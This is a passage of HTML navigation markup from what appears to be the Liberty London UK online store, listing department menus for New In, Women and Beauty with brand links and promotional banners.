    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
